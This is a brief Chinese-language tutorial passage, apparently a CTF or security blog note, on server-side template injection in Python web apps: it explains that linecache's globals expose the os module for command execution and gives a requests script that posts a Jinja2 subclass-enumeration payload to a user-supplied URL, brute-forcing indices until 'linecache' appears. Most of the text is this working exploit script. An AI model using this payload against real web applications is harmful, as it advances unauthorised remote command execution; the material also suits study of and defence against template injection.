 linecache函数执行命令
linecache函数可用于读取任意一个文件的某一行，而这个函数中也引入了
os 模块，所以我们也可以利用这个 linecache 函数去执行命令。
python脚本查找linecache
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name":
"{{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"}
try:
response = requests.post(url,data=data)
if response.status_code == 200:
if 'linecache' in response.text:
print(i)
except :
pass